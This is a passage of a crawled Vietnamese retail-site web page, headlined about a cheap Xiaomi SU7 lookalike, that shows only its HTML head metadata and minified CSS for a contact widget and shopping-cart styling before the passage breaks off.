

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dienthoaihay.vn/cap-nhat-tin-tuc/xe-dien-xiaomi-su7-nhung-gia-chi-17-trieu-dong-sao-lai-vay-n645.html
body_size: 66757
content:
		<!DOCTYPE html>
		<html lang="vi" prefix="og: http://ogp.me/ns#">		
		<head id="Head1" prefix="og: http://ogp.me/ns# fb:http://ogp.me/ns/fb# article:http://ogp.me/ns/article#">
			<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
			<meta http-equiv="Cache-control" content="public">
			<title>Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng, sao lại vậy?</title>
			<meta name="description" content="Nếu không đủ tiền tậu chiếc xe điện SU7 mới ra mắt của Xiaomi, bạn hoàn toàn có thể cân nhắc lựa chọn sản phẩm này trông như &quot;2 giọt nước&quot;, mà giá chỉ chưa tới 2 triệu đồng.,Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng, sao lại vậy?,Điện thoại, máy tính bảng, phụ kiện giá rẻ" />
			<meta name="keywords" content="Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng,sao lại vậy?,Điện thoại, máy tính bảng, phụ kiện giá rẻ" />
			<meta name="COPYRIGHT" content="https://delecweb.com" />
			<meta name="DEVELOPER" content="https://delecweb.com" />
			<meta name="dc.language" content="VN" />
			<meta name="dc.source" content="https://dienthoaihay.vn/" />
			<meta name="dc.relation" content="https://dienthoaihay.vn/" />
			<meta name="dc.title" content="Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng, sao lại vậy?" />
			<meta name="dc.keywords" content="Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng,sao lại vậy?,Điện thoại, máy tính bảng, phụ kiện giá rẻ" />
			<meta name="dc.subject" content="Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng, sao lại vậy?" />
			<meta name="dc.description" content="Nếu không đủ tiền tậu chiếc xe điện SU7 mới ra mắt của Xiaomi, bạn hoàn toàn có thể cân nhắc lựa chọn sản phẩm này trông như &quot;2 giọt nước&quot;, mà giá chỉ chưa tới 2 triệu đồng.,Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng, sao lại vậy?,Điện thoại, máy tính bảng, phụ kiện giá rẻ" />
    		<link rel="author" href="delecweb.com" />    	
    				<meta property="og:type" content="website" />
			    	    
			<meta property="og:site_name" content="">        
			<meta property="og:locale" content="vi_VN" />
			<meta property="og:title" content="Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng, sao lại vậy?"/>
			<meta property="og:url"  content="https://dienthoaihay.vn/cap-nhat-tin-tuc/xe-dien-xiaomi-su7-nhung-gia-chi-17-trieu-dong-sao-lai-vay-n645.html" /> 
			<meta property="og:description"  content="Nếu không đủ tiền tậu chiếc xe điện SU7 mới ra mắt của Xiaomi, bạn hoàn toàn có thể cân nhắc lựa chọn sản phẩm này trông như &quot;2 giọt nước&quot;, mà giá chỉ chưa tới 2 triệu đồng.,Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng, sao lại vậy?,Điện thoại, máy tính bảng, phụ kiện giá rẻ" />
		<meta property="fb:app_id" content="647558742055251" />
		<meta property="fb:admins" content="647558742055251"/>
		<meta property="og:type" content="website" />
			<!-- <link rel="manifest" href='' /> -->
			<meta name="theme-color" content="#fff" />

			
					<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
		
								<link rel="canonical" href="https://dienthoaihay.vn/cap-nhat-tin-tuc/xe-dien-xiaomi-su7-nhung-gia-chi-17-trieu-dong-sao-lai-vay-n645.html">
			<meta content="INDEX,FOLLOW" name="robots" />
			<meta name="googlebot" content="index,follow" />
			
		<!--<meta property="fb:admins" content="651422754875589"/>-->
		<meta property="og:title"  content="Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng, sao lại vậy?" />
					<meta property="og:type"   content="website" />
					<meta property="og:image"  content="https://dienthoaihay.vn/images/news/2024/03/28/large/dc90b5b6-e396-49e7-8919-02eac9ac_1711645143.jpg" />
				<meta property="og:image:width" content="600 "/>
				<meta property="og:image:height" content="315"/>
			<link rel="amphtml" href="https://dienthoaihay.vn/cap-nhat-tin-tuc/xe-dien-xiaomi-su7-nhung-gia-chi-17-trieu-dong-sao-lai-vay-n645.amp"><meta property="og:description"  content="Nếu không đủ tiền tậu chiếc xe điện SU7 mới ra mắt của Xiaomi, bạn hoàn toàn có thể cân nhắc lựa chọn sản phẩm này trông như &quot;2 giọt nước&quot;, mà giá chỉ chưa tới 2 triệu đồng." />
	<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": "https://dienthoaihay.vn/cap-nhat-tin-tuc/xe-dien-xiaomi-su7-nhung-gia-chi-17-trieu-dong-sao-lai-vay-n645.html",
      "description": "Nếu không đủ tiền tậu chiếc xe điện SU7 mới ra mắt của Xiaomi, bạn hoàn toàn có thể cân nhắc lựa chọn sản phẩm này trông như &quot;2 giọt nước&quot;, mà giá chỉ chưa tới 2 triệu đồng.",
      "headline": "Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng, sao lại vậy?",
      "image": {
        "@type": "ImageObject",
        "url": "https://dienthoaihay.vn/images/news/2024/03/28/large/dc90b5b6-e396-49e7-8919-02eac9ac_1711645143.jpg",
        "width": 1200,
        "height": 618      },
      "datePublished": "28/03/2024",
      "dateModified": "28/03/2024",
      "publisher": {
        "@type": "Organization",
        "name": "https://dienthoaihay.vn/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://dienthoaihay.vn/images/config/logo-dth_1630379348.png",
            "width": 60,
            "height": 60        }
      },
      "author": {
            "@type": "Person",
            "name": "https://dienthoaihay.vn/"
      }
    }
    </script>
					<link type='image/x-icon'	href='https://dienthoaihay.vn/favicon.ico' rel='icon' />
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			<meta name="geo.placename" content="H&agrave; Nội" />
			<meta name="geo.region" content="VN-HN" />
			<meta name="geo.position" content="21;105.83" />
			<meta name="ICBM" content="21, 105.83" />
									
			<style amp-custom>.arcontactus-widget.right.arcontactus-message{left:20px}.arcontactus-widget.right.arcontactus-message{bottom:20px}.arcontactus-widget .arcontactus-message-button .pulsation{-webkit-animation-duration:2s;animation-duration:2s}.arcontactus-widget.md .arcontactus-message-button,.arcontactus-widget.md.arcontactus-message{width:60px;height:60px}.arcontactus-widget{opacity:0;transition:.2s opacity}.arcontactus-widget *{box-sizing:border-box}.arcontactus-widget.left.arcontactus-message{left:20px;right:auto}.arcontactus-widget.left .arcontactus-message-button{right:auto;left:0}.arcontactus-widget.left .arcontactus-prompt{left:80px;right:auto;transform-origin:0 50%}.arcontactus-widget.left .arcontactus-prompt:before{border-right:8px solid #FFF;border-top:8px solid transparent;border-left:8px solid transparent;border-bottom:8px solid transparent;right:auto;left:-15px}.arcontactus-widget.left .messangers-block{right:auto;left:0;-webkit-transform-origin:10% 105%;-ms-transform-origin:10% 105%;transform-origin:10% 105%}.arcontactus-widget.left .callback-countdown-block{left:0;right:auto}.arcontactus-widget.left .callback-countdown-block::before,.arcontactus-widget.left .messangers-block::before{left:25px;right:auto}.arcontactus-widget.md .callback-countdown-block,.arcontactus-widget.md .messangers-block{bottom:70px}.arcontactus-widget.md .arcontactus-prompt{bottom:5px}.arcontactus-widget.md.left .callback-countdown-block:before,.arcontactus-widget.md.left .messangers-block:before{left:21px}.arcontactus-widget.md.left .arcontactus-prompt{left:70px}.arcontactus-widget.md.right .callback-countdown-block:before,.arcontactus-widget.md.right .messangers-block:before{right:21px}.arcontactus-widget.md.right .arcontactus-prompt{right:70px}.arcontactus-widget.md .arcontactus-message-button .pulsation{width:74px;height:74px}.arcontactus-widget.md .arcontactus-message-button .callback-state,.arcontactus-widget.md .arcontactus-message-button .icons{width:40px;height:40px;margin-top:-20px;margin-left:-20px}.arcontactus-widget.sm .arcontactus-message-button,.arcontactus-widget.sm.arcontactus-message{width:50px;height:50px}.arcontactus-widget.sm .callback-countdown-block,.arcontactus-widget.sm .messangers-block{bottom:60px}.arcontactus-widget.sm .arcontactus-prompt{bottom:0}.arcontactus-widget.sm.left .callback-countdown-block:before,.arcontactus-widget.sm.left .messangers-block:before{left:16px}.arcontactus-widget.sm.left .arcontactus-prompt{left:60px}.arcontactus-widget.sm.right .callback-countdown-block:before,.arcontactus-widget.sm.right .messangers-block:before{right:16px}.arcontactus-widget.sm.right .arcontactus-prompt{right:60px}.arcontactus-widget.sm .arcontactus-message-button .pulsation{width:64px;height:64px}.arcontactus-widget.sm .arcontactus-message-button .icons{width:40px;height:40px;margin-top:-20px;margin-left:-20px}.arcontactus-widget.sm .arcontactus-message-button .static{margin-top:-16px}.arcontactus-widget.sm .arcontactus-message-button .callback-state{width:40px;height:40px;margin-top:-20px;margin-left:-20px}.arcontactus-widget.active{opacity:1}.arcontactus-widget .icons.hide,.arcontactus-widget .static.hide{opacity:0;transform:scale(0)}.arcontactus-widget.arcontactus-message{z-index:10000;right:20px;bottom:20px;position:fixed !important;height:70px;width:70px}.arcontactus-widget .arcontactus-message-button{width:67px;position:absolute;height:67px;right:0;background-color:red;border-radius:50px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.arcontactus-widget .arcontactus-message-button p{font-family:Ubuntu,Arial,sans-serif;color:#fff;font-weight:700;font-size:10px;line-height:11px;margin:0}.arcontactus-widget .arcontactus-message-button .pulsation{width:85px;height:85px;background-color:red;border-radius:50px;position:absolute;left:-9px;top:-9px;z-index:-1;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-animation:arcontactus-pulse 2s infinite;animation:arcontactus-pulse 2s infinite}.arcontactus-widget .arcontactus-message-button .icons{background-color:#fff;width:44px;height:44px;border-radius:50px;position:absolute;overflow:hidden;top:50%;left:50%;margin-top:-22px;margin-left:-22px}.arcontactus-widget .arcontactus-message-button .static{position:absolute;top:50%;left:50%;margin-top:-19px;margin-left:-26px;width:52px;height:52px;text-align:center}.arcontactus-widget .arcontactus-message-button .static img{display:inline}.arcontactus-widget .arcontactus-message-button .static svg{width:24px;height:24px;color:#FFF}.arcontactus-widget .arcontactus-message-button.no-text .static{margin-top:-12px}.arcontactus-widget .pulsation:nth-of-type(2n){-webkit-animation-delay:.5s;animation-delay:.5s}.arcontactus-widget .pulsation.stop{-webkit-animation:none;animation:none}.arcontactus-widget .icons-line{top:10px;left:12px;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-transition:cubic-bezier(0.13, 1.49, 0.14, -0.4);-o-transition:cubic-bezier(0.13, 1.49, 0.14, -0.4);-webkit-animation-delay:0s;animation-delay:0s;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);height:24px;transition:.2s all}.arcontactus-widget .icons,.arcontactus-widget .static{transition:.2s all}.arcontactus-widget .icons-line.stop{-webkit-animation-play-state:paused;animation-play-state:paused}.arcontactus-widget .icons-line span{display:inline-block;width:24px;height:24px;color:red}.arcontactus-widget .icons-line span i,.arcontactus-widget .icons-line span svg{fill:#9f0100;width:24px;height:24px}.arcontactus-widget .icons-line span i{display:block;font-size:24px;line-height:24px}.arcontactus-widget .icons-line img,.arcontactus-widget .icons-line span{margin-right:40px}.arcontactus-widget .icons.hide .icons-line{transform:scale(0)}.arcontactus-widget .icons .icon:first-of-type{margin-left:0}.arcontactus-widget .arcontactus-close{color:#FFF}.arcontactus-widget .arcontactus-close svg{-webkit-transform:rotate(180deg) scale(0);-ms-transform:rotate(180deg) scale(0);transform:rotate(180deg) scale(0);-webkit-transition:ease-in .12s all;-o-transition:ease-in .12s all;transition:ease-in .12s all;display:block}.arcontactus-widget .arcontactus-close.show-messageners-block svg{-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}.arcontactus-widget .arcontactus-prompt,.arcontactus-widget .messangers-block{background:center no-repeat #ffffff;box-shadow:0 0 10px rgba(0,0,0,0.6);width:235px;position:absolute;bottom:80px;left:72px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:14px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:7px 7px 7px 0px;-webkit-transform-origin:80% 105%;-ms-transform-origin:80% 105%;transform-origin:80% 105%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:ease-out .12s all;-o-transition:ease-out .12s all;transition:ease-out .12s all;z-index:10000}.arcontactus-widget .arcontactus-prompt.show-messageners-block,.arcontactus-widget .messangers-block.show-messageners-block{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.arcontactus-widget .arcontactus-prompt{color:#787878;font-family:Arial,sans-serif;font-size:16px;line-height:18px;width:auto;bottom:10px;right:unset;white-space:nowrap;padding:18px 20px 14px}.arcontactus-widget .arcontactus-prompt:before{border-right:8px solid transparent;border-top:8px solid transparent;border-left:8px solid #FFF;border-bottom:8px solid transparent;bottom:16px;transform:rotate(180deg);left:-15px}.arcontactus-widget .arcontactus-prompt.active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close{position:absolute;right:6px;top:6px;cursor:pointer;z-index:100;height:14px;width:14px;padding:2px}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close svg{height:10px;width:10px;display:block}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing{border-radius:10px;display:inline-block;left:3px;padding:0;position:relative;top:4px;width:50px}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div{position:relative;float:left;border-radius:50%;width:10px;height:10px;background:#ccc;margin:0 2px;-webkit-animation:arcontactus-updown 2s infinite;animation:arcontactus-updown 2s infinite}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div:nth-child(2){animation-delay:.1s}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing>div:nth-child(3){animation-delay:.2s}.arcontactus-widget .messangers-block.sm .messanger{padding-left:50px;min-height:44px}.arcontactus-widget .messangers-block.sm .messanger span{height:32px;width:32px;margin-top:-16px}.arcontactus-widget .messangers-block.sm .messanger span svg{height:20px;width:20px;margin-top:-10px;margin-left:-10px}.arcontactus-widget .messanger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;cursor:pointer;width:100%;padding:8px 20px 8px 60px;position:relative;min-height:54px;text-decoration:none}.arcontactus-widget .messanger:hover{background-color:#ffb26f}.arcontactus-widget .messanger:before{background-repeat:no-repeat;background-position:center}.arcontactus-widget .messanger.facebook span{background:#0084ff}.arcontactus-widget .messanger.viber span{background:#7c529d}.arcontactus-widget .messanger.telegram span{background:#2ca5e0}.arcontactus-widget .messanger.skype span{background:#31c4ed}.arcontactus-widget .messanger.email span{background:#ff8400}.arcontactus-widget .messanger.contact span{background:#7eb105}.arcontactus-widget .messanger.call-back span{background:#54cd81}.arcontactus-widget .messanger span{position:absolute;left:10px;top:50%;margin-top:-20px;display:block;width:40px;height:40px;border-radius:50%;background-color:unset !important;margin-right:10px;color:#FFF;text-align:center;vertical-align:middle}.arcontactus-widget .messanger span i,.arcontactus-widget .messanger span svg{fill:var(--other-color);width:24px;height:24px;vertical-align:middle;text-align:center;display:block;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px}.arcontactus-widget .messanger span i{font-size:24px;line-height:24px}.arcontactus-widget .messanger p{margin:0;font-family:Arial,sans-serif;font-size:14px;color:rgba(0,0,0,0.87)}@-webkit-keyframes arcontactus-pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}50%{opacity:.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@media (max-width: 468px){.arcontactus-widget.opened.arcontactus-message,.arcontactus-widget.opened.left.arcontactus-message{width:auto;right:20px;left:20px}}@keyframes arcontactus-updown{0%,100%,43%{transform:translate(0, 0)}25%,35%{transform:translate(0, -10px)}}@-webkit-keyframes arcontactus-updown{0%,100%,43%{transform:translate(0 0)}25%,35%{transform:translate(-10px 0)}}@keyframes arcontactus-pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}50%{opacity:.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes arcontactus-show-stat{0%,100%,20%,85%{-webkit-transform:scale(1);transform:scale(1)}21%,84%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes arcontactus-show-stat{0%,100%,20%,85%{-webkit-transform:scale(1);transform:scale(1)}21%,84%{-webkit-transform:scale(0);transform:scale(0)}}@-webkit-keyframes arcontactus-show-icons{0%,100%,20%,85%{-webkit-transform:scale(0);transform:scale(0)}21%,84%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes arcontactus-show-icons{0%,100%,20%,85%{-webkit-transform:scale(0);transform:scale(0)}21%,84%{-webkit-transform:scale(1);transform:scale(1)}}
/*# sourceMappingURL=arcontactus.css.map */
.detail_inner_l{width:100%;border-top:1px solid #eee;padding-top:15px;box-sizing:border-box}.detail_inner_l .boxtop_item{padding:0px 30px}@media all and (max-width: 500px){.detail_inner_l .boxtop_item{padding:0px 10px}}.detail_inner_l .bottom_box{padding-top:25px;border-top:1px solid #eee;margin-top:10px}.detail_inner_l .bottom_box .box_check_sale{padding:13px 40px 13px 45px;border:1px solid #ddd;border-radius:5px;font-size:16px;position:relative;display:inline-block;display:none}.detail_inner_l .bottom_box .box_check_sale svg{width:20px;height:20px;fill:#888;position:absolute;top:50%;transform:translate(0px, -50%);left:12px}.detail_inner_l .bottom_box .box_check_sale:after{position:absolute;right:13px;top:45%;transform:translate(0px, -45%) rotate(45deg);content:"";width:0px;height:0px;border:4px solid #000;border-top:4px solid transparent;border-left:4px solid transparent}.product_cart .detail_inner{width:980px;margin:0px auto 40px;padding:5px 20px;border-radius:10px;max-width:100%;box-sizing:border-box}@media all and (max-width: 700px){.product_cart .detail_inner{max-width:100%}}.detail_inner_r{width:100%;box-sizing:border-box}.detail_inner_r .top_detail{display:flex;flex-wrap:wrap;align-items:center}.detail_inner_r .left_t{width:50%;float:left}.detail_inner_r .left_t .back-home{font-size:15px;color:#ff0000;display:inline-block;position:relative;padding-left:30px}@media all and (max-width: 500px){.detail_inner_r .left_t .back-home{padding-left:20px;font-size:14px}}.detail_inner_r .left_t .back-home svg{height:10px;width:10px;fill:#ff0000;position:absolute;left:10px;top:50%;transform:translate(0px, -50%)}@media all and (max-width: 500px){.detail_inner_r .left_t .back-home svg{left:5px;width:7px;height:7px}}.detail_inner_r h1{font-size:16px;font-weight:700;padding:15px 10px;text-align:right;text-transform:uppercase;color:#333333;float:right;width:50%;box-sizing:border-box}@media all and (max-width: 500px){.detail_inner_r h1{font-size:14px}}.detail_inner_r .top_detail{border-bottom:1px solid #eee}#buy-type{text-align:center;margin-bottom:15px}#buy-type .btn-buy{text-align:center;padding:5px;border-radius:4px;transition:all .3s ease;border:solid 1px #ddd;display:inline-block;width:240px;margin:0 2px;color:#666}#buy-type .btn-buy b{text-transform:uppercase;font-size:16px;display:block}#buy-type .btn-buy.active,#buy-type .btn-buy:hover{border-color:var(--blue-color);color:var(--blue-color)}#form-login{background:#fff}#form-login .btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}#form-login .btn-login{width:112px;font-size:1em;color:#fff;padding:0;transition:all .2s ease}#form-login .btn-login i{width:33px !important;height:33px !important;display:block;float:left;line-height:33px;border-right:solid 1px #8c8c8c;position:relative}#form-login .btn-login i svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}#form-login .btn-login span{padding:.375rem 0;display:block}#form-login .fb{background:#3b5998}#form-login .go{background:#cb1c22}#form-login .zl{background:#0f8edd}#form-login .btn-primary{color:#fff;background-color:#d9282f;border-color:#d9282f;width:100%;cursor:pointer}#form-login .form-login{padding:0px 1rem 1rem}#form-login .form-login .form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-sizing:border-box}.title-box-cart{line-height:40px;text-transform:uppercase;font-size:16px;color:#000;margin-bottom:10px}#eshopcart_info .sex{background:#fff;padding:15px}#eshopcart_info .sex label{margin-bottom:0;margin-right:30px;display:inline-block}#eshopcart_info .input_text{display:block;width:100%;height:calc(2em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.3rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-sizing:border-box}#eshopcart_info .input_text_div{margin:5px 10px 10px}#eshopcart_info .input_text_50{width:calc(50% - 20px)}@media all and (max-width: 500px){#eshopcart_info .input_text_50{width:100%}}#eshopcart_info .input_text_100{width:calc(100% - 20px)}@media all and (max-width: 500px){#eshopcart_info .input_text_100{width:100%}}#eshopcart_info .input_text_33{width:calc(33.333% - 10px)}@media all and (max-width: 500px){#eshopcart_info .input_text_33{width:100%}}#eshopcart_info .box-input{display:flex;flex-wrap:wrap;margin:0px -10px 0px}#eshopcart_info .box-input textarea{height:80px}#tax-invoice{border:solid 1px #ddd;background:#fbfbfb;margin:20px 0px;padding:15px}.all-button-cart .back-home{text-transform:uppercase;font-size:14px;color:var(--main-color);font-weight:bold;padding-top:9px;display:inline-block;position:relative;padding-left:30px}.all-button-cart .back-home svg{height:20px;width:20px;fill:var(--main-color);position:absolute;left:0px;top:7px}@media all and (max-width: 500px){.all-button-cart .back-home span{display:none}}.all-button-cart .button-submit{background:var(--main-color);color:#fff;padding:7px 20px;font-size:15px;border-radius:3px;-moz-border-radius:3px;border:solid 1px var(--main-color);display:inline-block;cursor:pointer;float:right;text-transform:uppercase}.checkbox,.radio{display:inline-block}.checkbox input,.radio input{display:none}.checkbox input:checked ~ .icon{background:var(--main-color);border-color:var(--main-color);position:relative}.checkbox input:checked ~ .icon:before{content:'';display:inline-block;line-height:13px;width:13px;height:13px;font-size:11px;color:#ffffff;position:absolute;left:0;font-weight:normal;background:url('data:image/svg+xml;utf8,<svg fill="white" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 515.556 515.556" height="13px" viewBox="0 0 515.556 515.556" width="13px"><path d="m0 274.226 176.549 176.886 339.007-338.672-48.67-47.997-290.337 290-128.553-128.552z"/></svg>');background-repeat:no-repeat}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}.checkbox .icon,.radio .icon{height:13px;width:13px;background:#fff;border:solid 2px #ddd;display:inline-block;border-radius:2px;vertical-align:middle;margin-right:4px;position:relative;margin-top:-3px}.checkbox input:checked ~ .icon:before,.radio input:checked ~ .icon:before{display:inline-block;line-height:13px;height:13px;font-size:11px;color:#ffffff;position:absolute;left:0;font-weight:normal}.sex .radio input:checked ~ .icon{border-color:var(--main-color)}.sex .checkbox input:checked ~ .icon:before,.radio input:checked ~ .icon:before{display:inline-block;line-height:13px;height:13px;font-size:11px;color:#ffffff;position:absolute;left:0;font-weight:normal}.sex .radio input:checked ~ .icon:before{background-color:var(--main-color);content:"";display:block;width:5px;height:5px;border-radius:100%;left:4px;top:4px}.radio .icon{border-radius:50% !important;background:#ffffff;border:solid 2px #bbb;overflow:hidden}.active .radio .icon{border-color:var(--main-color) !important}.active .radio .icon:before{background-color:var(--main-color) !important;content:"";display:inline-block  !important;width:5px !important;height:5px !important;border-radius:50% !important;left:4px !important;top:4px !important;position:absolute !important}.reset-pass{margin-bottom:0.5rem !important;margin-top:0.5rem !important}.reset-pass a{color:var(--blue-color)}.m-3{display:block;margin:1rem !important}.mb-2{margin-bottom:0.5rem !important}.fs-16{font-size:16px}.shadow{box-shadow:0 0 8px #ddd !important}.overflow-hidden{overflow:hidden !important}.text-center{text-align:center !important}hr{border:0;border-top:1px solid #eee;margin:.75em 0}#tax-form table{display:none}.table-wrap .row-table{display:flex;flex-wrap:wrap;border-bottom:1px solid #eee;padding:10px 0px}@media all and (max-width: 700px){.table-wrap .row-table{padding:5px 0px}}.table-wrap .row-table:last-child{border-bottom:0px}@media all and (max-width: 500px){.table-wrap .row-table{display:flex;flex-wrap:wrap;border-bottom:1px solid #eee;position:relative;padding-left:100px;padding-bottom:30px;line-height:22px;padding-top:10px}}.table-wrap .row-table .col-td{width:100px;padding:10px 8px 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media all and (max-width: 700px){.table-wrap .row-table .col-td{padding:10px 5px 5px}}.table-wrap .row-table .col-td .name_title{font-size:16px;margin-bottom:15px}.table-wrap .row-table .col-td .price{display:block;font-weight:bold;color:#cb1c22;font-size:18px;margin-bottom:10px}@media all and (max-width: 500px){.table-wrap .row-table .col-td .price{font-size:15px;margin-bottom:5px}}.table-wrap .row-table .col-td:nth-child(1){text-align:center}@media all and (max-width: 500px){.table-wrap .row-table .col-td:nth-child(1){text-align:center;position:absolute;left:0px;padding:10px 0px}}.table-wrap .row-table .col-td:nth-child(1) img{width:90px}.table-wrap .row-table .col-td:nth-child(2){width:calc(100% - 200px)}@media all and (max-width: 500px){.table-wrap .row-table .col-td:nth-child(2){width:100%;padding:0px 0px 0px 5px}}.table-wrap .row-table .col-td:last-child{border-right:none}@media all and (max-width: 500px){.table-wrap .row-table .col-td:last-child{border-right:none;width:120px;padding-top:0px;padding:0px 0px 0px 5px}}.table-wrap .row-table .col-td .name-item{display:block;font-weight:bold;margin-bottom:5px;font-size:16px}@media all and (max-width: 700px){.table-wrap .row-table .col-td .name-item{line-height:1.5}}@media all and (max-width: 430px){.table-wrap .row-table .col-td .name-item{line-height:1.4}}.table-wrap .row-table .col-td .string_info_extent{font-size:14px;margin-top:12px;line-height:1.5}@media all and (max-width: 700px){.table-wrap .row-table .col-td .string_info_extent{margin-top:8px}}.table-wrap .row-table .col-td .del-item{color:#626262;position:relative;padding-left:17px;margin-top:6px;display:inline-block;font-size:13px}@media all and (max-width: 500px){.table-wrap .row-table .col-td .del-item{margin-top:0px}}.table-wrap .row-table .col-td .del-item svg{width:14px;height:14px;position:absolute;left:0px;top:1px}.table-wrap .row-table .col-td-number .error-number-item{color:red}.table-wrap .row-table .col-td-number .btn-minus,.table-wrap .row-table .col-td-number .btn-plus{width:27%;height:36px;display:block;border:1px solid #d8d7d7;text-align:center;box-sizing:border-box;font-size:20px;padding-top:6px;cursor:pointer}.table-wrap .row-table .col-td-number .btn-minus{float:left;border-right:0px;border-radius:3px 0px 0px 3px}.table-wrap .row-table .col-td-number .btn-plus{float:left;border-left:0px;border-radius:0px 3px 3px 0px}.table-wrap .row-table .col-td-number .numbers-pro{text-align:center;width:46%;height:36px;padding:2px 10px;border:1px solid #d8d7d7;color:#333;display:block;box-sizing:border-box;margin-right:0px;float:left}.payment-type{background:#fff;padding:25px 20px 18px;border:1px solid #eee;margin-bottom:25px}@media all and (max-width: 500px){.payment-type{padding:15px 10px 10px}}.payment-type .container-rd{display:block;position:relative;margin-bottom:12px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.payment-type .container-rd input{position:absolute;opacity:0;cursor:pointer;left:0px}.payment-type .checkmark{position:absolute;top:-2px;left:0;height:20px;width:20px;background-color:#eee;border-radius:50%}.payment-type .container-rd:hover input ~ .checkmark{background-color:#ccc}.payment-type .container-rd input:checked ~ .checkmark{background-color:#2196F3}.payment-type .checkmark:after{content:"";position:absolute;display:none}.payment-type .container-rd input:checked ~ .checkmark:after{display:block}.payment-type .container-rd .checkmark:after{top:7px;left:7px;width:6px;height:6px;border-radius:50%;background:white}.total-card-code .note{font-size:12px;color:#d9282f;margin-top:7px}.total-card-code .card_code{margin-top:20px}.total-card-code .card_code input{width:calc(100% - 130px);float:left;border:1px solid #eee;line-height:36px;padding:0 10px;box-sizing:border-box;border-right:0px}.total-card-code .ship-total .total-mn,.total-card-code .ship-total .cart-code-mn{font-size:16px;margin-bottom:10px}.total-card-code .ship-total .ship-mn{padding-bottom:14px;border-bottom:1px solid #eee;margin-bottom:10px}.total-card-code .ship-total .total-price-inner{font-size:16px;color:#000}.total-card-code .ship-total font{width:180px;display:inline-block;float:left}.total-card-code .ship-total span{width:calc(100% - 180px);float:left;text-align:right}.total-price-inner{font-size:16px;margin-top:15px}.total-price-inner font{width:180px;display:inline-block;float:left}.total-price-inner span{width:calc(100% - 180px);float:left;text-align:right}.resubmit_form{border:none;background:#bbbbbb;line-height:42px;width:130px;text-align:center;float:right;cursor:pointer;color:#fff;border-radius:.3rem;font-size:16px;cursor:pointer}.resubmit_form:hover{background:#C90008;color:#fff}.resubmit_form.active{background:var(--main-color)}.no-product-cart a{color:var(--blue-color)}.list_bankings{display:flex;flex-wrap:wrap;margin:0px 0px 15px;border:1px solid #ddd;padding:10px;display:none}.list_bankings .item{width:calc(50% - 20px);margin:0px 10px 10px}#addess_books{width:calc(100% 